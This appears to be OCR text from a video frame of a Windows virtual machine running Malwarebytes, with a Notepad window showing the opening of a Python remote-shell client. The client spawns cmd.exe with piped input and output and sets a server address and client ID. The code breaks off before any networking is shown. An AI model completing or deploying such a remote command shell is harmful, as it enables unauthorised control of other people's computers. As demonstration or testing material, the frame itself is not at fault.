 YoutubeWindowsVM (CleanInstall) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
WinRAR
Malwareby...
client
Malwarebytes
Trial expires in 12 days
Activate subscription
Buy now
Dashboard
Customize your experience
General
Protection
Real-Time Protection
client
File Edit View
Notepad automatically saves your progress. All
your content will be available the next time you
open Notepad.
Got it
import subprocess
import threading
import hashlib
import socket
import queue
import time
import os
SERVER_INFORMATION = ('127.0.0.1', 8080)
top_run = True
connection_timeout = 60
client_ID = os.urandom(12)
class Shell():
def __init__(self):
self.cmd_shell = subprocess.Popen(
['cmd'],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
text=True,
bufsize=1
)
self.timeout_buffer = 1
self.output_queue = queue.Queue()
self.read_shell_handle = threading.Thread(target=self.read_shell, args=(self.cmd_shell, self.output_queue))
self.read_shell_handle.start()
def read_shell(self, process_handle, output_queue):
for line in iter(process_handle.stdout.readline, ''):
output_queue.put(line)
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8
OKC - MIN
Live - Q2
Search
8:50 PM
5/26/2025
Right Ctrl